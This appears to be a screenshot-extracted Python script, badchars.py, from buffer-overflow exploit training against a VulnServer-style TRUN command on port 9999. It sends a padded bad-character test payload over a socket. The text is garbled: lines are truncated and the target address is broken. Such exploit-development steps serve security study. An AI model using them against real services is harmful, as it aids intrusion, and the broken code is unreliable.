 badchars.py ×
3
4 badchars =
(b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x1
5 b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37
6 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58
7 b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77
8 b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97
9 b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7
10 b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7
11 b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7
12
13 shellcode = b"C" * 2003 + b"D" * 4 + badchars
14
15 try:
16     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17     soc.connect((', 9999))
18     pyload = b'TRUN /.:/' + shellcode
19     soc.send(pyload)
20     soc.close()
21 except:
22     print("Error: Unable to establish connection with Server")
23     sys.exit()